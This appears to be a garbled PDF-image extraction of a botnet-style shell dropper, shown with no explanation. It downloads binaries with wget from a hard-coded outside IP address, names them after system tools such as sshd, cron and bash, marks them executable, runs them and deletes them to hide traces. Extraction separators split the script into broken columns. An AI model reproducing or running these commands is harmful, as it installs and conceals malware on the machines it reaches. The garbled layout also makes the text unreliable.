 cd /var/run
||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /mnt
||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
wget http://95.215.63.108/ntpd wget http://95.215.63.108/sshd wget http://95.215.63.108/openssh wget http://95.215.63.108/bash wget http://95.215.63.108/tftp wget http://95.215.63.108/wget wget http://95.215.63.108/cron wget http://95.215.63.108/ftp wget http://95.215.63.108/pftp wget http://95.215.63.108/sh
;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
chmod +x ntpd chmod +x sshd chmod +x openssh chmod +x bash chmod +x tftp chmod +x wget chmod +x cron chmod +x ftp chmod +x pftp chmod +x sh
;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
./ntpd ./sshd ./openssh ./bash ./tftp ./wget ./cron ./ftp ./pftp ./sh
;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
rm -rf ntpd rm -rf sshd rm -rf openssh rm -rf bash rm -rf tftp rm -rf wget rm -rf cron rm -rf ftp rm -rf pftp 177
;, ;, ;, ;, ;, ;, ;, ;, ;,
cd /tmp